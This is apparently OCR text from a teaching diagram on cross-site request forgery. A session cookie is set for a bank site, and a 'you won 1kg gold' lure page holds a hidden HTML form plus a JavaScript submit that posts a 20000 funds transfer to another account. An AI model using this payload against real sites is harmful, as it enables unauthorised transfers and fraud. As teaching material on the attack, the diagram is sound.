 www.hdfc.com/login
un:
password:
login
authenticate
JSESSIONID=93KJDUIDUE; Domain=www.hdfc.com;
cookie sent back to
the browser
www.hdfc.com
balance: 10000/-
www.goldrush.com
Congratulations! you
won 1kg gold, click
here to claim
<body>
<form id="neft" action="http://www.hdfc.com/neft"
method="post">
<input type="hidden" name="amount" value="20000"/>
<input type="hidden" name="toAccountNo"
value="a9393944"/>
</form>
Congratulations! you won 1kg gold,
<a href="neft();">click here to claim!</a>
function neft() {
document.forms[0].submit();
}
</body>